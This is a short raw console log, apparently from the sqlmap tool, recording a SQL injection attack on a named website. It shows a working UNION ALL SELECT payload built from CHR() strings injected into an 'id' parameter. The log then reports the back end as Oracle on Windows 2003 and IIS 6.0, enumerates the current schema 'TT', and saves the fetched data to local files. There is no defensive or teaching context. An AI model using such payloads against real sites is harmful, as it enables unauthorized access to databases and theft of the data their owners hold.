 Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: id=-2690' UNION ALL SELECT NULL,CHR(113)¦¦CHR(99)¦¦CHR(107)¦¦CHR(11
8)¦¦CHR(113)¦¦CHR(99)¦¦CHR(87)¦¦CHR(97)¦¦CHR(122)¦¦CHR(89)¦¦CHR(120)¦¦CHR(108)¦¦
CHR(72)¦¦CHR(113)¦¦CHR(113)¦¦CHR(118)¦¦CHR(108)¦¦CHR(109)¦¦CHR(113),NUL
L,NULL,NULL,NULL,NULL FROM DUAL--
---
[22:03:21] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Oracle
[22:03:21] [INFO] fetching current database
[22:03:22] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'TT'
[22:03:22] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[22:03:22] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.tazzfdc.com'
[*] shutting down at 22:03:22
C:\Users\Administrator>